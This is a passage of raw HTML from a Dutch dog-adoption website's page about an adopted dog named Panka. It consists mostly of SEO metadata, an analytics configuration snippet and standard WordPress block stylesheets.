

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helpeenhond.nl/panka/
body_size: 51329
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>
window.koko_analytics = {"url":"https:\/\/www.helpeenhond.nl\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.helpeenhond.nl","post_id":1170,"path":"\/panka\/","method":"cookie","use_cookie":true};
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Panka (geadopteerd) - Help een hond</title>
	<link rel="canonical" href="https://www.helpeenhond.nl/panka/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panka (geadopteerd) - Help een hond" />
	<meta property="og:description" content="Geslacht: Teef Formaat: middelmaat Geboren: 2022 [klik] op foto voor volledig profiel" />
	<meta property="og:url" content="https://www.helpeenhond.nl/panka/" />
	<meta property="og:site_name" content="Help een hond" />
	<meta property="article:publisher" content="https://www.facebook.com/helpeenhond" />
	<meta property="article:published_time" content="2023-01-20T19:13:30+00:00" />
	<meta property="article:modified_time" content="2024-04-11T18:21:19+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/panka-16_edited.jpg?media=1765479119" />
	<meta property="og:image:width" content="1870" />
	<meta property="og:image:height" content="1403" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Barbara" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Barbara" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="4 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.helpeenhond.nl/panka/#article","isPartOf":{"@id":"https://www.helpeenhond.nl/panka/"},"author":{"name":"Barbara","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699"},"headline":"Panka (geadopteerd)","datePublished":"2023-01-20T19:13:30+00:00","dateModified":"2024-04-11T18:21:19+00:00","mainEntityOfPage":{"@id":"https://www.helpeenhond.nl/panka/"},"wordCount":230,"publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"image":{"@id":"https://www.helpeenhond.nl/panka/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/01/panka-16_edited.jpg","keywords":["middelmaat","Teef"],"articleSection":["Geluksvogels"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://www.helpeenhond.nl/panka/","url":"https://www.helpeenhond.nl/panka/","name":"Panka (geadopteerd) - Help een hond","isPartOf":{"@id":"https://www.helpeenhond.nl/#website"},"primaryImageOfPage":{"@id":"https://www.helpeenhond.nl/panka/#primaryimage"},"image":{"@id":"https://www.helpeenhond.nl/panka/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/01/panka-16_edited.jpg","datePublished":"2023-01-20T19:13:30+00:00","dateModified":"2024-04-11T18:21:19+00:00","breadcrumb":{"@id":"https://www.helpeenhond.nl/panka/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.helpeenhond.nl/panka/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/panka/#primaryimage","url":"https://www.helpeenhond.nl/wp-content/uploads/2023/01/panka-16_edited.jpg","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/01/panka-16_edited.jpg","width":1870,"height":1403},{"@type":"BreadcrumbList","@id":"https://www.helpeenhond.nl/panka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.helpeenhond.nl/"},{"@type":"ListItem","position":2,"name":"Panka (geadopteerd)"}]},{"@type":"WebSite","@id":"https://www.helpeenhond.nl/#website","url":"https://www.helpeenhond.nl/","name":"Help een hond","description":"Adoptie van Roemeense straat- en asielhonden","publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.helpeenhond.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.helpeenhond.nl/#organization","name":"Help een hond","url":"https://www.helpeenhond.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/logo/image/","url":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","width":548,"height":252,"caption":"Help een hond"},"image":{"@id":"https://www.helpeenhond.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/helpeenhond"]},{"@type":"Person","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699","name":"Barbara","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","caption":"Barbara"},"sameAs":["https://www.helpeenhond.nl"],"url":"https://www.helpeenhond.nl/author/entr33/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; feed" href="https://www.helpeenhond.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; reacties feed" href="https://www.helpeenhond.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Fpanka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Fpanka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay 